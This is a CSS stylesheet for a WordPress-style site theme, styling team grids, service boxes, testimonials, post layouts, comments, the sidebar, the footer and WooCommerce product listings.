.cols4:hover .team-thumb .social-icons, .cols3:hover .team-thumb .social-icons, .cols2:hover .team-thumb .social-icons, .cols1:hover .team-thumb .social-icons{bottom:20px; opacity:1;}
.cols4 .team-thumb img, .cols3 .team-thumb img, .cols2 .team-thumb img, .cols1 .team-thumb img, .cols4 .team-thumb .social-icons, .cols3 .team-thumb .social-icons, .cols2 .team-thumb .social-icons, .cols1 .team-thumb .social-icons{transition-duration:0.5s; -moz-transition-duration:0.5s; -ms-transition-duration:0.5s; -o-transition-duration:0.5s;}
.cols4:hover .team-thumb img, .cols3:hover .team-thumb img, .cols2:hover .team-thumb img, .cols1:hover .team-thumb img{ opacity:0.3;}
.cols1{width:97.5%;text-align:left;float:left;margin:0 0 3%; padding:0 15px}
.cols1 .team-thumb{ background-color:#3a48af;}
.cols4 .team-thumb{height:315px; background-color:#3a48af;}
.cols4 .team-thumb img{min-height:315px;}
.cols2 .team-thumb{height:580px; background-color:#3a48af;}
.cols2 .team-thumb img{min-height:580px;}
.team-infobox span{font-size:13px; opacity:0.7;}
.cols2{width:50%;text-align:left;float:left;margin:0 0 3%;padding:0 15px;box-sizing:border-box}
.cols3{width:33.333%; text-align:left;float:left;margin:0 0 3%;padding:0 15px;box-sizing:border-box}
.cols3 .team-thumb{height:350px; background-color:#3a48af;}
.cols3 .team-thumb img{min-height:350px}
.cols3 img{height:auto;width:100%;padding:0;margin:0;vertical-align:bottom}
.cols4{width:25%;text-align:left;float:left;margin:0 0 2.6%;padding:0 15px;box-sizing:border-box}
.team-infobox{padding:20px 0; text-align:center;}
.team-infobox h3{margin:5px 0;}
.team-thumb .social-icons a{background:none !important; font-size:16px}

#footer .footercols4 .social-icons{margin-top:20px}
#footer .footercols4 .social-icons a:link,.social-icons a:visited{}
body.page .servicerow{margin-left:-12px;margin-right:0;clear:both}
.servicerow{margin-left:-15px;margin-right:-15px;clear:both}
.servicebox{box-sizing:border-box}
.servicebox p{margin:0 0 50px;line-height:19px;font-size:13px}
.servicebox img{text-align:center;vertical-align:middle}
.servicebox h3{font-weight:700;padding-top:15px;font-size:20px;color:#FFF}
.boxpattern-1{width:24.95%;text-align:center;float:left;margin:0 0 1px;height:auto}
.serviceboxbg{background-color:rgba(10,122,216,0.8);border-right:1px solid;border-right-color:#30a0fd;transition:all .5s ease}
.serviceboxbg:hover{background-color:#685031}
.serviceboxbg p{color:#FFF!important}
.boxpattern-1 .serviceboxbg{padding:50px 25px;min-height:272px}
.boxpattern-2{width:33.33%;text-align:center;float:left;margin:0 0 2.5%;padding:.5% 1.5% 0}
.boxpattern-2 .serviceboxbg{padding:45px 28px;min-height:340px}
.boxpattern-3{width:50%;text-align:center;float:left;margin:0 0 2.5%;padding:.5% 1.5% 0}
.boxpattern-3 .serviceboxbg{padding:45px 28px;min-height:250px}
.boxpattern-4{width:100%;text-align:center;float:left;margin:0 0 2.5%;padding:.5% 1.5% 0}
.boxpattern-4 .serviceboxbg{padding:45px 28px}
.testimonial-box{padding:7%;line-height:22px;clear:both;position:relative}
.testimonial-box h3{margin-bottom:5px}
.testimonialrow{margin-left:-15px;margin-right:-15px;clear:both}
.tstcols1{width:97.5%;text-align:left;float:left;margin:0 0 1%;padding:0 15px}
.tstcols1 .testimonial-box{padding:2%}
.tstcols2{width:50%;text-align:left;float:left;margin:0 0 1%;padding:0 15px;box-sizing:border-box}
.tstcols2 .testimonial-box{padding:4%;min-height:90px}
.tstcols3{width:33.333%;text-align:left;float:left;margin:0 0 1%;padding:0 15px;box-sizing:border-box}
.tstcols3 .testimonial-box{padding:6%;min-height:155px}
.tstcols4{width:25%;text-align:left;float:left;margin:0 0 2.6%;padding:0 15px;box-sizing:border-box}
.tstcols4 .testimonial-box{padding:8%;min-height:222px}
.testimonial-inforarea{display:inline-block;margin-top:20px;text-align:left}
.testimonial-inforarea i{margin-right:5px}
.testimonial-inforarea h3{display:inline-block;margin-right:5px}
.testimonial-box:after{content:'';position:absolute;top:100%;left:8%;margin:0 auto;width:0;height:0;border-top:solid 12px;border-left:solid 12px transparent;border-right:solid 12px transparent}
.fixed_wrap.fixindex.dummypost{width:100%;float:left;background-color:#fff;position:relative}
.home_blocks:empty{display:none}
.activeblock{width:100%;float:left}
.lastmap{margin-bottom:0}
.home_title{font-size:1.7em;margin:0}
.home_subtitle{font-size:14px;margin-top:10px;opacity:.6}
.about_inner{width:60%;margin:0 auto}
.aboutblock{text-align:center;padding:80px 0;width:100%;float:left}
.about_pre{font-style:italic;font-size:30px;opacity:.6}
.about_header{font-size:48px;letter-spacing:2px;margin-top:10px;margin-bottom:30px}
.about_content{line-height:2em}
.ast_blocks{margin:0}
.midrow{width:100%;float:left;overflow:hidden}
.midrow_block{width:33.3333%;padding:4%;box-sizing:border-box;float:left;text-align:center;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}
.midrow_blocks .midrow_block:first-child:nth-last-child(1){width:100%}
.midrow_blocks .midrow_block:first-child:nth-last-child(2),.midrow_block:first-child:nth-last-child(2) ~ .midrow_block{width:50%}
.midrow_blocks .midrow_block:first-child:nth-last-child(3),.midrow_block:first-child:nth-last-child(3) ~ .midrow_block{width:33.3333%}
.midrow_blocks .midrow_block:first-child:nth-last-child(4),.midrow_block:first-child:nth-last-child(4) ~ .midrow_block{width:25%}
.midrow_block img{max-width:100%;height:auto}
.midrow_block h3{font-size:.9em}
.midrow_block .block_content{line-height:1.8em}
.midrow_block .icon_wrap{padding-top:20px;text-align:center}
.midrow_block img{max-width:100%}
.block_type2 .center{width:100%!important}
.block_type2 .midrow_block{width:80%;padding:5% 10%;text-align:left}
.block_type2 .midrow_block:hover{background:transparent;transform:none}
.block_type2 .midrow_block .block_img{width:35%;float:left;text-align:right;padding-right:30px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.block_type2 .midrow_block h3{font-size:1.6em;margin-top:0}
.block_type2 .midrow_block .block_content{width:65%;float:left}
.block_type2 .midrow_block:nth-child(even){background:rgba(0,0,0,0.02)}
.block_type2 .midrow_block:nth-child(even) .block_img{float:right;text-align:left;padding-right:0;padding-left:30px}
.block_type2 .midrow_block:nth-child(even) .block_content{text-align:right}
.textblock{width:100%;float:left}
.text_block{width:100%;float:left;box-sizing:border-box}
.text_block_wrap{line-height:1.9em}
.text_block .center{width:100%!important}
.text_block_content{box-sizing:border-box}
.text_block img{vertical-align:bottom}
.text_block img.alignright,.text_block img.alignnone,.text_block img.alignleft{margin:0}
.text_block img.aligncenter{margin:0 auto}
.text_block_content > p:first-child:empty,.text_block_content > p:last-child:empty{display:none}
.text_block .col2,.text_block .col3,.text_block .col4{margin-bottom:0}
.postsblck h2.postitle a{-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}
.home .lay1,.home .lay2,.home .lay3,.home .lay4,.home .lay5{padding:50px 0}
.lay1{width:100%;float:left;padding:40px 0}
.lay1 .center{max-width:1200px}
.lay1_wrap{overflow:hidden}
.home .lay1_wrap{margin-top:30px}
.lay1 .hentry{width:33.3334%;max-width:400px;float:left}
.lay1 .hentry img{width:100%;height:auto;border:none;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;vertical-align:bottom}
.lay1 h2.postitle{padding:10px;text-align:center;margin:0;font-weight:400;line-height:1.4em}
.lay1 h2.postitle a{font-size:20px;color:#fff}
.lay1 .lowreadmo h2.postitle a{font-size:18px}
.lay1 .lowreadmo h2.postitle{line-height:20px}
.lay1_title,.homeposts_title{text-align:center}
.lay1_title h3,.homeposts_title h3{color:#e64429;font-size:42px;margin:20px 0 0}
.lay1_title p,.homeposts_title p{margin-bottom:30px;margin-top:0}
.lay1 .post_image{width:100%;position:relative;overflow:hidden;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;max-height:260px}
.lay1 .post_content{position:absolute;top:-200px;width:100%;-webkit-transition:all .6s ease-out;-moz-transition:all .6s ease-out;-ms-transition:all .6s ease-out;-o-transition:all .6s ease-out;transition:all .6s ease-out;z-index:3}
.lay1 .post_image:hover img,.lay2 .post_image:hover img,.lay3 .post_image:hover img{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-o-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}
.post_image:hover .post_content,.vidwrap:hover .post_content{top:20%}
.post_image:hover .img_hover{opacity:.7}
.hentry .post_image:hover .icon_wrap{display:block;bottom:30%}
.img_hover{width:100%;height:100%;background:rgba(10,167,255,0.7);position:absolute;opacity:0;-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out;transition:all .4s ease-out;z-index:2}
.post_image.lowreadmo .icon_wrap,.post_image.post_image.lowreadmo:hover .icon_wrap{bottom:25px}
.hentry .post_image .icon_wrap{display:none;text-align:center;position:absolute;margin:0 auto;z-index:9;text-align:center;width:100%;bottom:-600px;left:0;right:0;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}
.post_image .icon_wrap a{display:inline-block;font-family:serif;margin-right:4px;font-weight:700;color:#fff;padding:9px 12px;background:rgba(0,0,0,0.3);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;opacity:.8}
.lay1 .post_image .icon_wrap a{font-size:14px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;margin-right:5px}
.post_image .icon_wrap a:hover{opacity:1;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}
.lay2 .hide_img_hover .img_hover,.lay2 .hide_img_hover .icon_wrap,.lay3 .hide_img_hover .img_hover,.lay3 .hide_img_hover .icon_wrap{display:none}
.lay4{width:100%;float:left;padding:80px 0 40px}
.lay4_wrap{overflow:hidden;width:68%;float:left;position:relative;margin-top:-25px}
.lay4 .hentry{width:100%;float:left;padding:0 20px;margin:0;background:#fff;margin-bottom:20px;position:relative;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.lay4 .post_image{width:25%;height:auto;max-height:200px;float:left;margin-right:2%;overflow:hidden;padding-top:10px;position:relative;top:16px;padding-bottom:10px;display:table}
.lay4 .hentry img{width:100%;height:auto;border:none;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2 ease-out}
.lay4 .hentry:hover img{-webkit-transition:all 2s ease-out;-moz-transition:all 2s ease-out;-ms-transition:all 2s ease-out;-o-transition:all 2s ease-out;transition:all 2 ease-out}
.lay4 h2{text-align:left;margin:25px 0}
.lay4 p{padding-bottom:20px;padding-top:5px;line-height:1.7em}
.lay4 .single_metainfo{padding-bottom:0}
.lay4 .single_metainfo,.lay4 .single_post .single_metainfo a{font-size:.8em}
.lay4 #sidebar{margin-top:0}
.more-link,.moretag{font-size:14px;padding:7px 15px;color:rgba(0,0,0,0.2);display:block;margin:15px 0;float:right;position:relative;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;border:2px solid rgba(0,0,0,0.2);opacity:.5;font-weight:700;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}
.thn_post_wrap .more-link:hover,.moretag:hover{opacity:1}
.lay4 a.comm_date{margin-left:0}
.lay4pagifix{width:68%;float:left}
.lay4pagifix .lay4_wrap{width:100%}
.lay4pagifix .lay4pagifix{width:100%}
.ast_ajaxwrap{width:100%;margin-bottom:30px;min-height:300px;position:relative}
.ast_ajax{width:45px;height:37px;background:url(assets/images/newloader.gif) no-repeat;margin:0 auto;left:0;right:0;bottom:40%;position:absolute;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}
.ast_row{overflow:hidden}
.ast_pagenav,.comments_template .navigation{width:100%;text-align:center;margin-top:50px;float:left}
.ast_pagenav .page-numbers,.comments_template .navigation .page-numbers{display:block;margin-bottom:15px;padding:3px 10px;display:inline-block;margin-right:15px;text-align:center;color:#999;font-size:14px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;cursor:pointer}
.thn_paginate a.page-numbers:nth-last-child(1){margin-right:0}
.ast_pagenav .current,.comments_template .navigation .current{border:2px solid rgba(0,0,0,0.3);font-weight:600;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;cursor:pointer}
.comments_template .navigation .prev,.comments_template .navigation .next{display:none}
.comments_template .navigation{float:left}
.comments_template .navigation:empty{display:none}
.ast_navigation a{border:2px solid rgba(0,0,0,0.2);padding:3px 10px;font-weight:700;font-size:.8em;text-transform:uppercase}
.ast_navigation{margin:30px 0 0;width:100%;float:left}
.ast_navigation a:hover{color:#222;border-color:#222}
.edit_wrap a{display:block;margin-top:4px;position:absolute;right:5px;top:-4px;font-size:12px;opacity:.4;font-weight:700;text-transform:uppercase;padding:0 3px;border:2px solid;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}
.edit_wrap a:hover{opacity:.8}
.single_wrap_right{width:68%;float:right}
.single_wrap{width:68%;float:left}
.no_wrap{width:70%;float:none;margin:0 auto}
.single_post{position:relative}
.single_post .postitle{margin-top:20px;margin-bottom:30px;font-weight:600;-ms-word-wrap:break-word;word-wrap:break-word}
.thn_post_wrap{float:left;width:100%}
.thn_post_wrap img{max-width:100%;height:auto}
.thn_post_wrap{line-height:1.7em}
.single_metainfo a i{color:#aaa}
.single_metainfo a i:hover{color:#0e92dd}
.meta_comm,.catag_list{display:inline}
.single_metainfo{padding-bottom:15px}
.single_metainfo,.single_post .single_metainfo a{font-size:.9em}
.single_metainfo i{padding-left:10px;padding-right:5px;opacity:.7}
.single_metainfo .fa-calendar{padding-left:0}
.tag_list ul{margin:0;padding:0}
.tag_list ul li{list-style-type:none;display:inline-block;margin:8px;background:rgba(0,0,0,0.1);padding:0 5px;padding-bottom:2px;font-size:12px;line-height:22px;border-radius:3px;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}
.tag_list ul li i{transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);margin-right:6px;padding-left:2px}
.tag_list ul li:hover{background:rgba(0,0,0,0.14)}
.single_metainfo:empty{display:none}
.post_foot{padding:15px 0;width:100%}
.single .post_foot{border-bottom:1px solid rgba(0,0,0,0.1)}
.post-password-form input{padding:10px;border:2px solid rgba(0,0,0,0.1);border-radius:3px}
.post-password-form input[type~=submit]{border:2px solid;background:transparent;font-weight:700;opacity:.7;cursor:pointer;text-transform:uppercase}
.post-password-form input[type~=submit]:hover{opacity:1}
#ast_nextprev{width:100%;float:left;padding:20px 0;border-bottom:1px solid rgba(0,0,0,.08);min-height:100px;position:relative}
#ast_nextprev .nav-box img{max-width:90px;height:auto;float:left;margin-right:15px;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}
#ast_nextprev .nav-box img:hover{opacity:.8}
#ast_nextprev .nav-box i{color:rgba(0,0,0,0.6);opacity:.6;font-size:24px;display:block;float:left;height:55px;padding:25px 3px 0;position:absolute;left:-18px}
#ast_nextprev a{font-size:.8em;font-weight:700}
#ast_nextprev a span{font-size:1.1em;font-weight:700;display:block}
#ast_nextprev .ast-prev a span{padding-right:20px}
#ast_nextprev .ast-next a span{padding-left:20px}
#ast_nextprev .nav-box i:hover{opacity:1}
#ast_nextprev .ast-next i{float:right;right:-18px;left:auto}
.nav-box.ast-prev{float:left;width:50%}
.nav-box.ast-next{float:right;width:50%;text-align:right}
.nav-box.ast-next img{float:right!important;margin-right:0!important;margin-left:15px!important}
#ast_nextprev span.div_middle{width:1px;height:70%;display:block;position:absolute;left:0;right:0;margin:0 auto;background-color:rgba(0,0,0,0.1);transform:rotate(20deg)}
.prev_cat_name,.next_cat_name{font-size:1em;opacity:.6;display:block;float:left}
#ast_nextprev .prev_cat_name a,#ast_nextprev .next_cat_name a{font-weight:400!important}
.next_cat_name{float:right}
#ast_nextprev span.div_middle .fa-stop{display:none}
.comments_template{float:left;width:100%;margin-top:40px}
body.page .nocomments{display:none}
.comments_template #comments,#comments_ping,#reply-title{font-size:18px;width:100%;margin:20px 0}
#reply-title small a{font-size:16px;opacity:.5;vertical-align:text-bottom;padding-left:5px}
#reply-title small a:hover{opacity:.8}
#comments_ping{float:left;width:100%}
.commentlist{padding-left:0;float:left;margin-top:0;width:100%}
.commentlist li.comment{list-style-type:none}
.commentlist li{list-style-type:none;width:100%;float:left}
.commentlist li ul li{width:96%;border:none;float:right}
.commentlist > li.comment:nth-child(1) .comment-body{border-top:none}
.commentlist .depth-1{position:relative}
h3#comments{font-size:20px}
h3#comments_ping{font-size:20px}
.comment-author{font-size:14px}
.commentlist a.comm_date{margin-left:15px;padding-top:4px;display:inline-block}
.comm_auth{padding-top:4px;margin-left:10px}
.comm_reply{display:inline-block;margin-left:10px;opacity:0;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}
.comment-body:hover .comm_reply{opacity:1}
.comment-body{float:left;width:94%;position:relative;z-index:3;padding:30px 0;border-top:1px solid rgba(0,0,0,0.1)}
.avatar,.comm_auth{display:inline-block;vertical-align:top}
.avatar img{height:auto;max-width:30px;max-height:30px}
.org_comment{float:left}
.commentlist .org_comment ul li{border:none;list-style-type:circle;float:none}
.commentlist .org_comment ol li{list-style-type:inherit;border:none;float:none}
.commentlist li.comment img{max-width:100%;height:auto}
.org_ping .comm_date{font-size:14px}
a.comment-edit-link{position:absolute;right:0;top:30px;font-size:12px;font-weight:700;padding:1px 4px;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;border:2px solid;color:rgba(0,0,0,0.1);opacity:.4;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}
a.comment-edit-link:hover{opacity:.8}
.comm_date i{padding-right:5px}
.comm_reply{display:inline-block;margin-left:15px}
#respond{width:100%;float:left;margin-bottom:40px}
.comm_wrap{width:100%;float:left; margin-bottom:3.4%;}
.comment-form-cookies-consent label{padding-left: 10px;}
.comment-form-comment{width:100%;float:left;margin-bottom:0}
.comment-notes,.form-allowed-tags,.comment-form-comment label{display:none}
.comm_wrap p{width:32%;float:left;margin-right:2%;margin-bottom:0}
p.comment-form-url{margin-right:0}
.comm_wrap input{padding:15px 4%;width:92%;border:1px solid rgba(0,0,0,0.1)}
.comment-form-comment textarea{width:97.5%;padding:4%;min-height:150px;float:left;border:1px solid rgba(0,0,0,0.1);border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;overflow:auto; margin-bottom: 4.5%;}
p.form-submit{width:99%;float:left;margin-top:25px}
#submit{float:right;padding:10px 20px;cursor:pointer;border:none;opacity:.8}
#submit:hover{opacity:1}
.logged-in-as{font-size:14px}
.logged-in .comment-form-comment{width:100%}
.logged-in .comment-form-comment textarea{width:100%}
.commentlist #respond{width:100%;float:left;margin-top:-15px}
.commentlist #reply-title{margin-bottom:15px}
.commentlist .logged-in-as{margin:0;padding:2%;padding-left:0}
.commentlist .comment-form-comment{margin-top:20px}
.logged-in .commentlist .comment-form-comment{margin-top:0}
#frontsidebar div[id^="Complete_front"]:nth-child(5),#frontsidebar div[id^="Complete_front"]:nth-child(6),#frontsidebar div[id^="Complete_front"]:nth-child(7),#frontsidebar div[id^="Complete_front"]:nth-child(8),#frontsidebar div[id^="Complete_front"]:nth-child(9),#frontsidebar div[id^="Complete_front"]:nth-child(10),#frontsidebar div[id^="Complete_front"]:nth-child(11),#frontsidebar div[id^="Complete_front"]:nth-child(12),#frontsidebar div[id^="Complete_front"]:nth-child(13),#frontsidebar div[id^="Complete_front"]:nth-child(14),#frontsidebar div[id^="Complete_front"]:nth-child(15),#frontsidebar div[id^="Complete_front"]:nth-child(16),#frontsidebar div[id^="Complete_front"]:nth-child(17){display:none}
#content{width:100%;float:left;margin:70px 0;overflow:hidden}
.page_tt{float:left;width:100%;padding:20px 0;text-align:center}
.leftside{float:left!important; padding-left:15px;}
.leftsidecommon{float:left!important;}

#sidebar{width:30%;float:right;margin-top:10px}
#sidebar .widgets ul{margin:0;padding:0}
#sidebar .widget{background:#f1f2f3;margin-bottom:30px;list-style-type:none;width:100%;float:left;color:#999;position:relative}
#sidebar .widget .widgettitle,#sidebar .widget .widgettitle a{font-size:16px;margin-bottom:10px}
#sidebar .widget li{list-style-type:none;margin:20px 0}
#sidebar .widget_wrap{width:100%;padding:20px 10%;border:1px solid;box-sizing:border-box; border-radius:6px; -moz-border-radius:6px; -webkit-border-radius:6px; box-shadow: 0px 6px 4px 0px rgba(220,220,220,1);}
.untitled .widget_wrap{padding:10%!important}
#sidebar .widget .widgettitle{margin-top:0}
#sidebar .widget img{max-width:100%}
#sidebar .widget select{max-width:100%;width:100%;height:26px}
.widget_calendar table{width:100%}
.widget_calendar table tr td{text-align:center}
#prev{text-align:left}
#next{text-align:left}
span.widget_border{width:35px;height:2px;display:block;margin-bottom:20px}
.search_term{width:96%;padding:2%;float:left;margin-top:50px;text-align:center}
.search_term h2{margin-bottom:5px}
.search_term #searchform #s,.error_msg #searchform #s{font-size:16px;border:none;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.1) inset;box-shadow:0 0 3px rgba(0,0,0,0.1) inset;-moz-box-shadow:0 0 3px rgba(0,0,0,0.1) inset;width:70%;padding:20px;margin-top:30px;margin-bottom:30px;background:rgba(0,0,0,0.04);color:#999}
.search_term #searchsubmit,.error_msg #searchsubmit{padding:20px 15px;font-size:16px;font-weight:700;cursor:pointer;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}
.search_term #searchsubmit:hover,.error_msg #searchsubmit:hover{opacity:.7}
.fourofour a{font-size:280px;opacity:.4}
.error404 .postitle{margin-top:-30px;font-size:50px;text-transform:uppercase;opacity:.5}
.error_page{text-align:center}
.error_msg{line-height:2em}
.author_div{padding:2%;width:100%;float:left; min-height:550px; padding-top:220px;}
.author_left{width:100%;text-align:center}
.author_right{line-height:1.9em;text-align:center}
.author_right h2{margin-bottom:20px}
.author_div img{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%}
.author_posts{padding:20px 0;float:left;width:100%;text-align:center;margin-top:0;margin-bottom:0}
h3.author_posts {color:#ffffff !important;}
.author_posts span{display:block;font-size:.7em;opacity:.6}
.to_top{width:40px;height:38px;display:block;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;color:#fff;background:rgba(0,0,0,0.2);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;position:fixed;bottom:20px;right:20px;cursor:pointer;text-align:center;padding-top:2px;display:none;opacity:.4;z-index:99}
.to_top:hover{opacity:1}
.to_top i{font-size:26px;padding-top:4px}
.to_top.hide_totop{display:none!important}
#footer{background-position:center;background-repeat:no-repeat;background-size:cover;float:left;width:100%;/* padding: 50px 0; */}
#footer .rowfooter{clear:both;margin: 0 -15px;}
#footer.footer-type3 .rowfooter{margin: 0 -30px;}
#footer .rowfooter:after{content: ""; clear: both; display: block;}
#footer.footer-type5 {padding: 0;}

#footer .footercols1{width:97.5%;text-align:left;float:left;margin:0 0 1%;padding:0 15px}
#footer .footercols2{width:50%;text-align:left;float:left;margin:0 0 1%;padding:0 15px;box-sizing:border-box}
#footer .footercols3{width:33.333%;text-align:left;float:left;margin-bottom: 40px;padding:0 30px;box-sizing:border-box}
#footer .footercols4{width:25%;text-align:left;float:left;margin:0 0 2.6%;padding:0 15px;box-sizing:border-box}
#footer .footernocols{width:97.5%;text-align:left;float:left;margin:0 0 1%;padding:0 15px}
.footernone{display:none!important}
.footer_center{text-align:center}

.footer-post-area{width:100%}
.footer-post-area ul{margin:0;padding:0}
.footer-post-area ul li{clear:both;margin:20px 0;list-style:none;border-bottom:1px dashed;border-color:#353535;display:table;padding:0 0 20px}
.footer-post-area ul li:last-child{border:none}
.footer-post-area ul li img{float:left;text-align:left;margin-right:15px;height:auto;width: 80px;border-radius: 4px;}
.footer-post-area ul li h4{margin-bottom:2px;margin-top:0}
.footer-post-area ul li h4 a{font-size: 16px; color: #fff !important;}
.footer-post-area ul li p{padding-top:2px;margin-top:2px; margin-bottom: 0;}
#footer_menu{display:inline-block}
#footer_menu ul{margin:0;padding:0}
#footer_menu ul li{display:inline-block;margin:0 10px;padding:15px 5px}
.foot_right_wrap{float:right;width:auto}
.foot_soc{display:inline-block;float:none}
#footer_menu.hide_footmenu{display:none}
.copyright_center{text-align:center}
.copyright_center .copytext{width:100%}
.copyright_center #footer_menu{width:100%;display:block}
.copyright_center .foot_right_wrap{float:none}
.ast_maintanace{padding-top:5%}
.ast_maintanace .logo,.ast_maintanace .logo h1{float:none;text-align:center}
.ast_maintanace .logo h1 a{color:#0e92dd}
.under-construction-message{text-align:center;width:60%;margin:0 auto;margin-top:40px;margin-bottom:20px}
.under-construction-inner{padding:2%;padding-bottom:4%;float:left;min-width:660px}
.under-construction-inner #countdown_mntnc{margin:0;padding:0;margin-top:60px}
.under-construction-inner #countdown_mntnc li{list-style-type:none;display:inline-block;width:100px;border-right:1px solid rgba(255,255,255,0.5);padding:15px 30px}
.under-construction-inner #countdown_mntnc li:last-child{margin-right:0!important;border-right:none}
.under-construction-inner #countdown_mntnc li span{font-size:48px;font-weight:700}
.under-construction-inner #countdown_mntnc li p{font-size:13px}
.ast_maintanace .head_soc{width:100%;float:left;text-align:center;padding:20px 0}
.ast_maintanace .head_soc a{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2)}
.ast_maintanace .head_soc .bookmark_size_large a{transform:scale(1.5);-webkit-transform:scale(1.5);-moz-transform:scale(1.5)}
.lgn_info{display:block;position:fixed;z-index:99;bottom:-25px;left:-12px;padding:10px;background:#333;transform:rotate(-47deg);-webkit-transform:rotate(-47deg);-ms-transform:rotate(-47deg);height:40px;width:20px}
.lgn_info i{position:relative;left:10px;transform:rotate(37deg);-webkit-transform:rotate(37deg);-ms-transform:rotate(37deg);bottom:-3px}
div#container{width:70%;float:left}
.woocommerce #woocontent{margin:30px 0}
#review_form_wrapper form{margin-top:30px}
.woocommerce #reviews h3,.woocommerce-page #reviews h3{margin:40px 0 20px}
.woocommerce .woocommerce-ordering select,.woocommerce-page .woocommerce-ordering select{padding:7px;opacity:.7}
/*.woocommerce .related ul.products li.product,.woocommerce-page .related ul.products li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .upsells.products ul.products li.product,.woocommerce .related ul li.product,.woocommerce-page .related ul li.product,.woocommerce .upsells.products ul li.product,.woocommerce-page .upsells.products ul li.product{width:18%!important}*/
.woocommerce .star-rating span,.woocommerce-page .star-rating span{color:#F4D431}
.woocommerce.single .breadcrumbs{margin-top:-30px;padding-bottom:20px}
.optimposts .type-product .star-rating{font-size:16px;font-family:FontAwesome;color:#EFD788;width:75px;height:30px;overflow:hidden;position:relative}
.optimposts .type-product .star-rating span:before{content:"\f005 \f005 \f005 \f005 \f005";visibility:visible;position:relative;z-index:2}
.optimposts .type-product .star-rating span{display:block;visibility:hidden;overflow:hidden;height:30px}
.optimposts .type-product .star-rating:after{content:"\f005 \f005 \f005 \f005 \f005";visibility:visible;position:absolute;top:0;left:0;color:#eee}
.home .lay1{display:block!important}
.lay1_wrap .type-product{width:22%;margin:1.5%;max-width:400px;float:left}
.lay1_wrap .type-product img{width:100%;height:auto;border:none;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;bottom:-100px;vertical-align:bottom;opacity:1!important}
.woocommerce .addresses .title .edit,.woocommerce-page .addresses .title .edit{display:block;font-size:12px;opacity:.5;font-weight:700;text-transform:uppercase;padding:0 3px;border:2px solid;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;line-height:18px}
#topmenu ul li .wcmenucart-contents span{opacity:.7}
#topmenu ul li a.wcmenucart-contents{border:none!important}
.optimposts .type-product{min-height:300px}
.optimposts .type-product .post_content{position:relative;top:auto}
.optimposts .type-product .img_hover{display:none}
.optimposts .type-product .icon_wrap{display:none}
.optimposts .type-product h2.postitle{text-align:left;padding:15px 0}
.optimposts .type-product h2.postitle a{font-weight:700;font-size:.6em}
.optimposts .type-product .post_image{max-height:inherit!important}
.optimposts .type-product .imgwrap{overflow:hidden}
.lay1.optimposts .type-product h2.postitle a{display:block;width:100%;margin-bottom:10px}
.optimposts .type-product span.price{position:absolute;padding:7px 10px;background-color:rgba(0,0,0,0.4);color:#fff;font-weight:700;font-size:12px;margin-top:20px;z-index:2}
